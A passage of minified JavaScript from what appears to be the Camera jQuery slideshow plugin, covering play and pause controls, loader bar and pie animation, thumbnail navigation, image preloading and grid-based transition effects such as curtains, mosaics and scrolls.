            } U.on("click", ".camera_stop", function () { d = false; ag.addClass("paused"); if (a(".camera_stop", U).length) { a(".camera_stop", U).hide(); a(".camera_play", U).show(); if (C != "none") { a("#" + q).hide() } } else { if (C != "none") { a("#" + q).hide() } } }); U.on("click", ".camera_play", function () { d = true; ag.removeClass("paused"); if (a(".camera_play", U).length) { a(".camera_play", U).hide(); a(".camera_stop", U).show(); if (C != "none") { a("#" + q).show() } } else { if (C != "none") { a("#" + q).show() } } }); if (H.pauseOnClick == true) { a(".camera_target_content", D).mouseup(function () { d = false; ag.addClass("paused"); a(".camera_stop", U).hide(); a(".camera_play", U).show(); a("#" + q).hide() }) } a(".cameraContent, .imgFake", D).hover(function () { P = true }, function () { P = false }); a(".cameraContent, .imgFake", D).bind("click", function () { if (S == true && P == true) { d = false; a(".camera_caption", D).hide(); ag.addClass("paused"); a(".camera_stop", U).hide(); a(".camera_play", U).show(); a("#" + q).hide() } })
        } function Q(u) { for (var w, h, ap = u.length; ap; w = parseInt(Math.random() * ap), h = u[--ap], u[ap] = u[w], u[w] = h) { } return u } function x(h) { return Math.ceil(h) == Math.floor(h) } if (C != "pie") { ah.append('<span class="camera_bar_cont" />'); a(".camera_bar_cont", ah).animate({ opacity: H.loaderOpacity }, 0).css({ position: "absolute", left: 0, right: 0, top: 0, bottom: 0, "background-color": H.loaderBgColor }).append('<span id="' + q + '" />'); a("#" + q).animate({ opacity: 0 }, 0); var l = a("#" + q); l.css({ position: "absolute", "background-color": H.loaderColor }); switch (H.barPosition) { case "left": ah.css({ right: "auto", width: H.loaderStroke }); break; case "right": ah.css({ left: "auto", width: H.loaderStroke }); break; case "top": ah.css({ bottom: "auto", height: H.loaderStroke }); break; case "bottom": ah.css({ top: "auto", height: H.loaderStroke }); break } switch (A) { case "leftToRight": l.css({ left: 0, right: 0, top: H.loaderPadding, bottom: H.loaderPadding }); break; case "rightToLeft": l.css({ left: 0, right: 0, top: H.loaderPadding, bottom: H.loaderPadding }); break; case "topToBottom": l.css({ left: H.loaderPadding, right: H.loaderPadding, top: 0, bottom: 0 }); break; case "bottomToTop": l.css({ left: H.loaderPadding, right: H.loaderPadding, top: 0, bottom: 0 }); break } } else { p.append('<canvas id="' + q + '"></canvas>'); var ad; var l = document.getElementById(q); l.setAttribute("width", H.pieDiameter); l.setAttribute("height", H.pieDiameter); var ao; switch (H.piePosition) { case "leftTop": ao = "left:0; top:0;"; break; case "rightTop": ao = "right:0; top:0;"; break; case "leftBottom": ao = "left:0; bottom:0;"; break; case "rightBottom": ao = "right:0; bottom:0;"; break } l.setAttribute("style", "position:absolute; z-index:1002; " + ao); var g; var f; if (l && l.getContext) { var B = l.getContext("2d"); B.rotate(Math.PI * (3 / 2)); B.translate(-H.pieDiameter, 0) } } if (C == "none" || d == false) { a("#" + q).hide(); a(".camera_canvas_wrap", U).hide() } if (a(n).length) { a(n).append('<ul class="camera_pag_ul" />'); var O; for (O = 0; O < y; O++) { a(".camera_pag_ul", ae).append('<li class="pag_nav_' + O + '" style="position:relative; z-index:1002"><span><span>' + O + "</span></span></li>") } a(".camera_pag_ul li", ae).hover(function () { a(this).addClass("camera_hover"); if (a(".camera_thumb", this).length) { var u = a(".camera_thumb", this).outerWidth(), w = a(".camera_thumb", this).outerHeight(), h = a(this).outerWidth(); a(".camera_thumb", this).show().css({ top: "-" + w + "px", left: "-" + (u - h) / 2 + "px" }).animate({ opacity: 1, "margin-top": "-3px" }, 200); a(".thumb_arrow", this).show().animate({ opacity: 1, "margin-top": "-3px" }, 200) } }, function () { a(this).removeClass("camera_hover"); a(".camera_thumb", this).animate({ "margin-top": "-20px", opacity: 0 }, 200, function () { a(this).css({ marginTop: "5px" }).hide() }); a(".thumb_arrow", this).animate({ "margin-top": "-20px", opacity: 0 }, 200, function () { a(this).css({ marginTop: "5px" }).hide() }) }) } if (a(M).length) {
            var al; if (!a(n).length) { a(M).append("<div />"); a(M).before('<div class="camera_prevThumbs hideNav"><div></div></div>').before('<div class="camera_nextThumbs hideNav"><div></div></div>'); a("> div", M).append("<ul />"); a.each(j, function (h, w) { if (a("> div", ag).eq(h).attr("data-thumb") != "") { var ap = a("> div", ag).eq(h).attr("data-thumb"), u = new Image(); u.src = ap; a("ul", M).append('<li class="pix_thumb pix_thumb_' + h + '" />'); a("li.pix_thumb_" + h, M).append(a(u).attr("class", "camera_thumb")) } }) } else {
                a.each(j, function (h, w) {
                    if (a("> div", ag).eq(h).attr("data-thumb") != "") {
                        var ap = a("> div", ag).eq(h).attr("data-thumb"), u = new Image(); u.src = ap; a("li.pag_nav_" + h, n).append(a(u).attr("class", "camera_thumb").css({ position: "absolute" }).animate({ opacity: 0 }, 0)); a("li.pag_nav_" + h + " > img", n).after('<div class="thumb_arrow" />');
                        a("li.pag_nav_" + h + " > .thumb_arrow", n).animate({ opacity: 0 }, 0)
                    }
                }); ae.css({ marginBottom: a(n).outerHeight() })
            }
        } else { if (!a(M).length && a(n).length) { ae.css({ marginBottom: a(n).outerHeight() }) } } var G = true; function I() { if (a(M).length && !a(n).length) { var w = a(M).outerWidth(), ap = a("ul > li", M).outerWidth(), au = a("li.cameracurrent", M).length ? a("li.cameracurrent", M).position() : "", u = (a("ul > li", M).length * a("ul > li", M).outerWidth()), ar = a("ul", M).offset().left, at = a("> div", M).offset().left, h; if (ar < 0) { h = "-" + (at - ar) } else { h = at - ar } if (G == true) { a("ul", M).width(a("ul > li", M).length * a("ul > li", M).outerWidth()); if (a(M).length && !a(n).lenght) { ae.css({ marginBottom: a(M).outerHeight() }) } z(); a("ul", M).width(a("ul > li", M).length * a("ul > li", M).outerWidth()); if (a(M).length && !a(n).lenght) { ae.css({ marginBottom: a(M).outerHeight() }) } } G = false; var aq = a("li.cameracurrent", M).length ? au.left : "", av = a("li.cameracurrent", M).length ? au.left + (a("li.cameracurrent", M).outerWidth()) : ""; if (aq < a("li.cameracurrent", M).outerWidth()) { aq = 0 } if (av - h > w) { if ((aq + w) < u) { a("ul", M).animate({ "margin-left": "-" + (aq) + "px" }, 500, z) } else { a("ul", M).animate({ "margin-left": "-" + (a("ul", M).outerWidth() - w) + "px" }, 500, z) } } else { if (aq - h < 0) { a("ul", M).animate({ "margin-left": "-" + (aq) + "px" }, 500, z) } else { a("ul", M).css({ "margin-left": "auto", "margin-right": "auto" }); setTimeout(z, 100) } } } } if (a(R).length) { a(R).append('<div class="camera_play"></div>').append('<div class="camera_stop"></div>'); if (d == true) { a(".camera_play", U).hide(); a(".camera_stop", U).show() } else { a(".camera_stop", U).hide(); a(".camera_play", U).show() } } function K() { g = 0; var h = a(".camera_bar_cont", U).width(), u = a(".camera_bar_cont", U).height(); if (C != "pie") { switch (A) { case "leftToRight": a("#" + q).css({ right: h }); break; case "rightToLeft": a("#" + q).css({ left: h }); break; case "topToBottom": a("#" + q).css({ bottom: u }); break; case "bottomToTop": a("#" + q).css({ top: u }); break } } else { B.clearRect(0, 0, H.pieDiameter, H.pieDiameter) } } K(); a(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom", D).each(function () { a(this).css("visibility", "hidden") }); H.onStartLoading.call(this); T(); function T(aF) {
            ag.addClass("camerasliding"); S = false; var aZ = parseFloat(a("div.cameraSlide.cameracurrent", b).index()); if (aF > 0) { var aK = aF - 1 } else { if (aZ == y - 1) { var aK = 0 } else { var aK = aZ + 1 } } var u = a(".cameraSlide:eq(" + aK + ")", b); var aL = a(".cameraSlide:eq(" + (aK + 1) + ")", b).addClass("cameranext"); if (aZ != aK + 1) { aL.hide() } a(".cameraContent", D).fadeOut(600); a(".camera_caption", D).show(); a(".camerarelative", u).append(a("> div ", ag).eq(aK).find("> div.camera_effected")); a(".camera_target_content .cameraContent:eq(" + aK + ")", ae).append(a("> div ", ag).eq(aK).find("> div")); if (!a(".imgLoaded", u).length) { var aC = X[aK]; var aJ = new Image(); aJ.src = aC + "?" + new Date().getTime(); u.css("visibility", "hidden"); u.prepend(a(aJ).attr("class", "imgLoaded").css("visibility", "hidden")); var au, ar; if (!a(aJ).get(0).complete || au == "0" || ar == "0" || typeof au === "undefined" || au === false || typeof ar === "undefined" || ar === false) { a(".camera_loader", ae).delay(500).fadeIn(400); aJ.onload = function () { au = aJ.naturalWidth; ar = aJ.naturalHeight; a(aJ).attr("data-alignment", o[aK]).attr("data-portrait", k[aK]); a(aJ).attr("width", au); a(aJ).attr("height", ar); b.find(".cameraSlide_" + aK).hide().css("visibility", "visible"); v(); T(aK + 1) } } } else {
                if (X.length > (aK + 1) && !a(".imgLoaded", aL).length) { var at = X[(aK + 1)]; var aA = new Image(); aA.src = at + "?" + new Date().getTime(); aL.prepend(a(aA).attr("class", "imgLoaded").css("visibility", "hidden")); aA.onload = function () { au = aA.naturalWidth; ar = aA.naturalHeight; a(aA).attr("data-alignment", o[aK + 1]).attr("data-portrait", k[aK + 1]); a(aA).attr("width", au); a(aA).attr("height", ar); v() } } H.onLoaded.call(this); if (a(".camera_loader", ae).is(":visible")) { a(".camera_loader", ae).fadeOut(400) } else { a(".camera_loader", ae).css({ visibility: "hidden" }); a(".camera_loader", ae).fadeOut(400, function () { a(".camera_loader", ae).css({ visibility: "visible" }) }) } var a0 = H.rows, av = H.cols, aW = 1, h = 0, aD, aX, aI, aB, aN, az = new Array("simpleFade", "curtainTopLeft", "curtainTopRight", "curtainBottomLeft", "curtainBottomRight", "curtainSliceLeft", "curtainSliceRight", "blindCurtainTopLeft", "blindCurtainTopRight", "blindCurtainBottomLeft", "blindCurtainBottomRight", "blindCurtainSliceBottom", "blindCurtainSliceTop", "stampede", "mosaic", "mosaicReverse", "mosaicRandom", "mosaicSpiral", "mosaicSpiralReverse", "topLeftBottomRight", "bottomRightTopLeft", "bottomLeftTopRight", "topRightBottomLeft", "scrollLeft", "scrollRight", "scrollTop", "scrollBottom", "scrollHorz"); marginLeft = 0, marginTop = 0, opacityOnGrid = 0; if (H.opacityOnGrid == true) { opacityOnGrid = 0 } else { opacityOnGrid = 1 } var aw = a(" > div", ag).eq(aK).attr("data-fx"); if (L() && H.mobileFx != "" && H.mobileFx != "default") { aB = H.mobileFx } else { if (typeof aw !== "undefined" && aw !== false && aw !== "default") { aB = aw } else { aB = H.fx } } if (aB == "random") { aB = Q(az); aB = aB[0] } else { aB = aB; if (aB.indexOf(",") > 0) { aB = aB.replace(/ /g, ""); aB = aB.split(","); aB = Q(aB); aB = aB[0] } } dataEasing = a(" > div", ag).eq(aK).attr("data-easing"); mobileEasing = a(" > div", ag).eq(aK).attr("data-mobileEasing");
                if (L() && H.mobileEasing != "" && H.mobileEasing != "default") { if (typeof mobileEasing !== "undefined" && mobileEasing !== false && mobileEasing !== "default") { aN = mobileEasing } else { aN = H.mobileEasing } } else { if (typeof dataEasing !== "undefined" && dataEasing !== false && dataEasing !== "default") { aN = dataEasing } else { aN = H.easing } } aD = a(" > div", ag).eq(aK).attr("data-slideOn"); if (typeof aD !== "undefined" && aD !== false) { aT = aD } else { if (H.slideOn == "random") { var aT = new Array("next", "prev"); aT = Q(aT); aT = aT[0] } else { aT = H.slideOn } } var aq = a(" > div", ag).eq(aK).attr("data-time"); if (typeof aq !== "undefined" && aq !== false && aq !== "") { aX = parseFloat(aq) } else { aX = H.time } var ap = a(" > div", ag).eq(aK).attr("data-transPeriod"); if (typeof ap !== "undefined" && ap !== false && ap !== "") { aI = parseFloat(ap) } else { aI = H.transPeriod } if (!a(ag).hasClass("camerastarted")) { aB = "simpleFade"; aT = "next"; aN = ""; aI = 400; a(ag).addClass("camerastarted") } switch (aB) { case "simpleFade": av = 1; a0 = 1; break; case "curtainTopLeft": if (H.slicedCols == 0) { av = H.cols } else { av = H.slicedCols } a0 = 1; break; case "curtainTopRight": if (H.slicedCols == 0) { av = H.cols } else { av = H.slicedCols } a0 = 1; break; case "curtainBottomLeft": if (H.slicedCols == 0) { av = H.cols } else { av = H.slicedCols } a0 = 1; break; case "curtainBottomRight": if (H.slicedCols == 0) { av = H.cols } else { av = H.slicedCols } a0 = 1; break; case "curtainSliceLeft": if (H.slicedCols == 0) { av = H.cols } else { av = H.slicedCols } a0 = 1; break; case "curtainSliceRight": if (H.slicedCols == 0) { av = H.cols } else { av = H.slicedCols } a0 = 1; break; case "blindCurtainTopLeft": if (H.slicedRows == 0) { a0 = H.rows } else { a0 = H.slicedRows } av = 1; break; case "blindCurtainTopRight": if (H.slicedRows == 0) { a0 = H.rows } else { a0 = H.slicedRows } av = 1; break; case "blindCurtainBottomLeft": if (H.slicedRows == 0) { a0 = H.rows } else { a0 = H.slicedRows } av = 1; break; case "blindCurtainBottomRight": if (H.slicedRows == 0) { a0 = H.rows } else { a0 = H.slicedRows } av = 1; break; case "blindCurtainSliceTop": if (H.slicedRows == 0) { a0 = H.rows } else { a0 = H.slicedRows } av = 1; break; case "blindCurtainSliceBottom": if (H.slicedRows == 0) { a0 = H.rows } else { a0 = H.slicedRows } av = 1; break; case "stampede": h = "-" + aI; break; case "mosaic": h = H.gridDifference; break; case "mosaicReverse": h = H.gridDifference; break; case "mosaicRandom": break; case "mosaicSpiral": h = H.gridDifference; aW = 1.7; break; case "mosaicSpiralReverse": h = H.gridDifference; aW = 1.7; break; case "topLeftBottomRight": h = H.gridDifference; aW = 6; break; case "bottomRightTopLeft": h = H.gridDifference; aW = 6; break; case "bottomLeftTopRight": h = H.gridDifference; aW = 6; break; case "topRightBottomLeft": h = H.gridDifference; aW = 6; break; case "scrollLeft": av = 1; a0 = 1; break; case "scrollRight": av = 1; a0 = 1; break; case "scrollTop": av = 1; a0 = 1; break; case "scrollBottom": av = 1; a0 = 1; break; case "scrollHorz": av = 1; a0 = 1; break } var aV = 0; var a2 = a0 * av; var a1 = Z - (Math.floor(Z / av) * av); var w = aj - (Math.floor(aj / a0) * a0); var aE; var aM; var aG = 0; var aP = 0; var ay = new Array(); var aO = new Array(); var aQ = new Array(); while (aV < a2) { ay.push(aV); aO.push(aV); F.append('<div class="cameraappended" style="display:none; overflow:hidden; position:absolute; z-index:1000" />'); var ax = a(".cameraappended:eq(" + aV + ")", b); if (aB == "scrollLeft" || aB == "scrollRight" || aB == "scrollTop" || aB == "scrollBottom" || aB == "scrollHorz") { i.eq(aK).clone().show().appendTo(ax) } else { if (aT == "next") { i.eq(aK).clone().show().appendTo(ax) } else { i.eq(aZ).clone().show().appendTo(ax) } } if (aV % av < a1) { aE = 1 } else { aE = 0 } if (aV % av == 0) { aG = 0 } if (Math.floor(aV / av) < w) { aM = 1 } else { aM = 0 } ax.css({ height: Math.floor((aj / a0) + aM + 1), left: aG, top: aP, width: Math.floor((Z / av) + aE + 1) }); a("> .cameraSlide", ax).css({ height: aj, "margin-left": "-" + aG + "px", "margin-top": "-" + aP + "px", width: Z }); aG = aG + ax.width() - 1; if (aV % av == av - 1) { aP = aP + ax.height() - 1 } aV++ } switch (aB) {
                    case "curtainTopLeft": break; case "curtainBottomLeft": break; case "curtainSliceLeft": break; case "curtainTopRight": ay = ay.reverse(); break; case "curtainBottomRight": ay = ay.reverse(); break; case "curtainSliceRight": ay = ay.reverse(); break; case "blindCurtainTopLeft": break; case "blindCurtainBottomLeft": ay = ay.reverse(); break; case "blindCurtainSliceTop": break; case "blindCurtainTopRight": break; case "blindCurtainBottomRight": ay = ay.reverse(); break; case "blindCurtainSliceBottom": ay = ay.reverse(); break; case "stampede": ay = Q(ay); break; case "mosaic": break; case "mosaicReverse": ay = ay.reverse(); break; case "mosaicRandom": ay = Q(ay); break; case "mosaicSpiral": var aH = a0 / 2, aU, aS, aR, aY = 0; for (aR = 0; aR < aH; aR++) { aS = aR; for (aU = aR; aU < av - aR - 1; aU++) { aQ[aY++] = aS * av + aU } aU = av - aR - 1; for (aS = aR; aS < a0 - aR - 1; aS++) { aQ[aY++] = aS * av + aU } aS = a0 - aR - 1; for (aU = av - aR - 1; aU > aR; aU--) { aQ[aY++] = aS * av + aU } aU = aR; for (aS = a0 - aR - 1; aS > aR; aS--) { aQ[aY++] = aS * av + aU } } ay = aQ; break; case "mosaicSpiralReverse": var aH = a0 / 2, aU, aS, aR, aY = a2 - 1; for (aR = 0; aR < aH; aR++) { aS = aR; for (aU = aR; aU < av - aR - 1; aU++) { aQ[aY--] = aS * av + aU } aU = av - aR - 1; for (aS = aR; aS < a0 - aR - 1; aS++) { aQ[aY--] = aS * av + aU } aS = a0 - aR - 1; for (aU = av - aR - 1; aU > aR; aU--) { aQ[aY--] = aS * av + aU } aU = aR; for (aS = a0 - aR - 1; aS > aR; aS--) { aQ[aY--] = aS * av + aU } } ay = aQ; break; case "topLeftBottomRight": for (var aS = 0; aS < a0; aS++) { for (var aU = 0; aU < av; aU++) { aQ.push(aU + aS) } } aO = aQ; break; case "bottomRightTopLeft": for (var aS = 0; aS < a0; aS++) { for (var aU = 0; aU < av; aU++) { aQ.push(aU + aS) } } aO = aQ.reverse(); break; case "bottomLeftTopRight": for (var aS = a0; aS > 0; aS--) {
                        for (var aU = 0;
                        aU < av; aU++) { aQ.push(aU + aS) }
                    } aO = aQ; break; case "topRightBottomLeft": for (var aS = 0; aS < a0; aS++) { for (var aU = av; aU > 0; aU--) { aQ.push(aU + aS) } } aO = aQ; break
                } a.each(ay, function (a3, a5) {
                    if (a5 % av < a1) { aE = 1 } else { aE = 0 } if (a5 % av == 0) { aG = 0 } if (Math.floor(a5 / av) < w) { aM = 1 } else { aM = 0 } switch (aB) { case "simpleFade": height = aj; width = Z; opacityOnGrid = 0; break; case "curtainTopLeft": height = 0, width = Math.floor((Z / av) + aE + 1), marginTop = "-" + Math.floor((aj / a0) + aM + 1) + "px"; break; case "curtainTopRight": height = 0, width = Math.floor((Z / av) + aE + 1), marginTop = "-" + Math.floor((aj / a0) + aM + 1) + "px"; break; case "curtainBottomLeft": height = 0, width = Math.floor((Z / av) + aE + 1), marginTop = Math.floor((aj / a0) + aM + 1) + "px"; break; case "curtainBottomRight": height = 0, width = Math.floor((Z / av) + aE + 1), marginTop = Math.floor((aj / a0) + aM + 1) + "px"; break; case "curtainSliceLeft": height = 0, width = Math.floor((Z / av) + aE + 1); if (a5 % 2 == 0) { marginTop = Math.floor((aj / a0) + aM + 1) + "px" } else { marginTop = "-" + Math.floor((aj / a0) + aM + 1) + "px" } break; case "curtainSliceRight": height = 0, width = Math.floor((Z / av) + aE + 1); if (a5 % 2 == 0) { marginTop = Math.floor((aj / a0) + aM + 1) + "px" } else { marginTop = "-" + Math.floor((aj / a0) + aM + 1) + "px" } break; case "blindCurtainTopLeft": height = Math.floor((aj / a0) + aM + 1), width = 0, marginLeft = "-" + Math.floor((Z / av) + aE + 1) + "px"; break; case "blindCurtainTopRight": height = Math.floor((aj / a0) + aM + 1), width = 0, marginLeft = Math.floor((Z / av) + aE + 1) + "px"; break; case "blindCurtainBottomLeft": height = Math.floor((aj / a0) + aM + 1), width = 0, marginLeft = "-" + Math.floor((Z / av) + aE + 1) + "px"; break; case "blindCurtainBottomRight": height = Math.floor((aj / a0) + aM + 1), width = 0, marginLeft = Math.floor((Z / av) + aE + 1) + "px"; break; case "blindCurtainSliceBottom": height = Math.floor((aj / a0) + aM + 1), width = 0; if (a5 % 2 == 0) { marginLeft = "-" + Math.floor((Z / av) + aE + 1) + "px" } else { marginLeft = Math.floor((Z / av) + aE + 1) + "px" } break; case "blindCurtainSliceTop": height = Math.floor((aj / a0) + aM + 1), width = 0; if (a5 % 2 == 0) { marginLeft = "-" + Math.floor((Z / av) + aE + 1) + "px" } else { marginLeft = Math.floor((Z / av) + aE + 1) + "px" } break; case "stampede": height = 0; width = 0; marginLeft = (Z * 0.2) * (((a3) % av) - (av - (Math.floor(av / 2)))) + "px"; marginTop = (aj * 0.2) * ((Math.floor(a3 / av) + 1) - (a0 - (Math.floor(a0 / 2)))) + "px"; break; case "mosaic": height = 0; width = 0; break; case "mosaicReverse": height = 0; width = 0; marginLeft = Math.floor((Z / av) + aE + 1) + "px"; marginTop = Math.floor((aj / a0) + aM + 1) + "px"; break; case "mosaicRandom": height = 0; width = 0; marginLeft = Math.floor((Z / av) + aE + 1) * 0.5 + "px"; marginTop = Math.floor((aj / a0) + aM + 1) * 0.5 + "px"; break; case "mosaicSpiral": height = 0; width = 0; marginLeft = Math.floor((Z / av) + aE + 1) * 0.5 + "px"; marginTop = Math.floor((aj / a0) + aM + 1) * 0.5 + "px"; break; case "mosaicSpiralReverse": height = 0; width = 0; marginLeft = Math.floor((Z / av) + aE + 1) * 0.5 + "px"; marginTop = Math.floor((aj / a0) + aM + 1) * 0.5 + "px"; break; case "topLeftBottomRight": height = 0; width = 0; break; case "bottomRightTopLeft": height = 0; width = 0; marginLeft = Math.floor((Z / av) + aE + 1) + "px"; marginTop = Math.floor((aj / a0) + aM + 1) + "px"; break; case "bottomLeftTopRight": height = 0; width = 0; marginLeft = 0; marginTop = Math.floor((aj / a0) + aM + 1) + "px"; break; case "topRightBottomLeft": height = 0; width = 0; marginLeft = Math.floor((Z / av) + aE + 1) + "px"; marginTop = 0; break; case "scrollRight": height = aj; width = Z; marginLeft = -Z; break; case "scrollLeft": height = aj; width = Z; marginLeft = Z; break; case "scrollTop": height = aj; width = Z; marginTop = aj; break; case "scrollBottom": height = aj; width = Z; marginTop = -aj; break; case "scrollHorz": height = aj; width = Z; if (aZ == 0 && aK == y - 1) { marginLeft = -Z } else { if (aZ < aK || (aZ == y - 1 && aK == 0)) { marginLeft = Z } else { marginLeft = -Z } } break } var a6 = a(".cameraappended:eq(" + a5 + ")", b); if (typeof aa !== "undefined") { clearInterval(aa); clearTimeout(ac); ac = setTimeout(K, aI + h) } if (a(n).length) { a(".camera_pag li", ae).removeClass("cameracurrent"); a(".camera_pag li", ae).eq(aK).addClass("cameracurrent") } if (a(M).length) { a("li", M).removeClass("cameracurrent"); a("li", M).eq(aK).addClass("cameracurrent"); a("li", M).not(".cameracurrent").find("img").animate({ opacity: 0.5 }, 0); a("li.cameracurrent img", M).animate({ opacity: 1 }, 0); a("li", M).hover(function () { a("img", this).stop(true, false).animate({ opacity: 1 }, 150) }, function () { if (!a(this).hasClass("cameracurrent")) { a("img", this).stop(true, false).animate({ opacity: 0.5 }, 150) } }) } var a7 = parseFloat(aI) + parseFloat(h); function a4() {
                        a(this).addClass("cameraeased"); if (a(".cameraeased", b).length >= 0) { a(M).css({ visibility: "visible" }) } if (a(".cameraeased", b).length == a2) {
                            I(); a(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom", D).each(function () { a(this).css("visibility", "hidden") }); i.eq(aK).show().css("z-index", "999").removeClass("cameranext").addClass("cameracurrent"); i.eq(aZ).css("z-index", "1").removeClass("cameracurrent"); a(".cameraContent", D).eq(aK).addClass("cameracurrent"); if (aZ >= 0) { a(".cameraContent", D).eq(aZ).removeClass("cameracurrent") } H.onEndTransition.call(this); if (a("> div", ag).eq(aK).attr("data-video") != "hide" && a(".cameraContent.cameracurrent .imgFake", D).length) { a(".cameraContent.cameracurrent .imgFake", D).click() } var bb = i.eq(aK).find(".fadeIn").length; var a8 = a(".cameraContent", D).eq(aK).find(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom").length;
                            if (bb != 0) { a(".cameraSlide.cameracurrent .fadeIn", D).each(function () { if (a(this).attr("data-easing") != "") { var bh = a(this).attr("data-easing") } else { var bh = aN } var bn = a(this); if (typeof bn.attr("data-outerWidth") === "undefined" || bn.attr("data-outerWidth") === false || bn.attr("data-outerWidth") === "") { var bg = bn.outerWidth(); bn.attr("data-outerWidth", bg) } else { var bg = bn.attr("data-outerWidth") } if (typeof bn.attr("data-outerHeight") === "undefined" || bn.attr("data-outerHeight") === false || bn.attr("data-outerHeight") === "") { var bf = bn.outerHeight(); bn.attr("data-outerHeight", bf) } else { var bf = bn.attr("data-outerHeight") } var bj = bn.position(); var be = bj.left; var bk = bj.top; var bi = bn.attr("class"); var bd = bn.index(); var bl = bn.parents(".camerarelative").outerHeight(); var bm = bn.parents(".camerarelative").outerWidth(); if (bi.indexOf("fadeIn") != -1) { bn.animate({ opacity: 0 }, 0).css("visibility", "visible").delay((aX / bb) * (0.1 * (bd - 1))).animate({ opacity: 1 }, (aX / bb) * 0.15, bh) } else { bn.css("visibility", "visible") } }) } a(".cameraContent.cameracurrent", D).show(); if (a8 != 0) { a(".cameraContent.cameracurrent .moveFromLeft, .cameraContent.cameracurrent .moveFromRight, .cameraContent.cameracurrent .moveFromTop, .cameraContent.cameracurrent .moveFromBottom, .cameraContent.cameracurrent .fadeIn, .cameraContent.cameracurrent .fadeFromLeft, .cameraContent.cameracurrent .fadeFromRight, .cameraContent.cameracurrent .fadeFromTop, .cameraContent.cameracurrent .fadeFromBottom", D).each(function () { if (a(this).attr("data-easing") != "") { var be = a(this).attr("data-easing") } else { var be = aN } var bf = a(this); var bk = bf.position(); var bi = bk.left; var bh = bk.top; var bj = bf.attr("class"); var bg = bf.index(); var bd = bf.outerHeight(); if (bj.indexOf("moveFromLeft") != -1) { bf.css({ left: "-" + (Z) + "px", right: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ left: bk.left }, (aX / a8) * 0.15, be) } else { if (bj.indexOf("moveFromRight") != -1) { bf.css({ left: Z + "px", right: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ left: bk.left }, (aX / a8) * 0.15, be) } else { if (bj.indexOf("moveFromTop") != -1) { bf.css({ top: "-" + aj + "px", bottom: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ top: bk.top }, (aX / a8) * 0.15, be, function () { bf.css({ top: "auto", bottom: 0 }) }) } else { if (bj.indexOf("moveFromBottom") != -1) { bf.css({ top: aj + "px", bottom: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ top: bk.top }, (aX / a8) * 0.15, be) } else { if (bj.indexOf("fadeFromLeft") != -1) { bf.animate({ opacity: 0 }, 0).css({ left: "-" + (Z) + "px", right: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ left: bk.left, opacity: 1 }, (aX / a8) * 0.15, be) } else { if (bj.indexOf("fadeFromRight") != -1) { bf.animate({ opacity: 0 }, 0).css({ left: (Z) + "px", right: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ left: bk.left, opacity: 1 }, (aX / a8) * 0.15, be) } else { if (bj.indexOf("fadeFromTop") != -1) { bf.animate({ opacity: 0 }, 0).css({ top: "-" + (aj) + "px", bottom: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ top: bk.top, opacity: 1 }, (aX / a8) * 0.15, be, function () { bf.css({ top: "auto", bottom: 0 }) }) } else { if (bj.indexOf("fadeFromBottom") != -1) { bf.animate({ opacity: 0 }, 0).css({ bottom: "-" + bd + "px" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ bottom: "0", opacity: 1 }, (aX / a8) * 0.15, be) } else { if (bj.indexOf("fadeIn") != -1) { bf.animate({ opacity: 0 }, 0).css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ opacity: 1 }, (aX / a8) * 0.15, be) } else { bf.css("visibility", "visible") } } } } } } } } } }) } a(".cameraappended", b).remove(); ag.removeClass("camerasliding"); i.eq(aZ).hide(); var a9 = a(".camera_bar_cont", U).width(), bc = a(".camera_bar_cont", U).height(), ba; if (C != "pie") { ba = 0.05 } else { ba = 0.005 } a("#" + q).animate({ opacity: H.loaderOpacity }, 200); aa = setInterval(function () {
                                if (ag.hasClass("stopped")) { clearInterval(aa) } if (C != "pie") { if (g <= 1.002 && !ag.hasClass("stopped") && !ag.hasClass("paused") && !ag.hasClass("hovered")) { g = (g + ba) } else { if (g <= 1 && (ag.hasClass("stopped") || ag.hasClass("paused") || ag.hasClass("stopped") || ag.hasClass("hovered"))) { g = g } else { if (!ag.hasClass("stopped") && !ag.hasClass("paused") && !ag.hasClass("hovered")) { clearInterval(aa); af(); a("#" + q).animate({ opacity: 0 }, 200, function () { clearTimeout(ac); ac = setTimeout(K, a7); T(); H.onStartLoading.call(this) }) } } } switch (A) { case "leftToRight": a("#" + q).animate({ right: a9 - (a9 * g) }, (aX * ba), "linear"); break; case "rightToLeft": a("#" + q).animate({ left: a9 - (a9 * g) }, (aX * ba), "linear"); break; case "topToBottom": a("#" + q).animate({ bottom: bc - (bc * g) }, (aX * ba), "linear"); break; case "bottomToTop": a("#" + q).animate({ bottom: bc - (bc * g) }, (aX * ba), "linear"); break } } else {
                                    f = g; B.clearRect(0, 0, H.pieDiameter, H.pieDiameter); B.globalCompositeOperation = "destination-over"; B.beginPath(); B.arc((H.pieDiameter) / 2, (H.pieDiameter) / 2, (H.pieDiameter) / 2 - H.loaderStroke, 0, Math.PI * 2, false); B.lineWidth = H.loaderStroke; B.strokeStyle = H.loaderBgColor; B.stroke(); B.closePath(); B.globalCompositeOperation = "source-over"; B.beginPath(); B.arc((H.pieDiameter) / 2, (H.pieDiameter) / 2, (H.pieDiameter) / 2 - H.loaderStroke, 0, Math.PI * 2 * f, false);
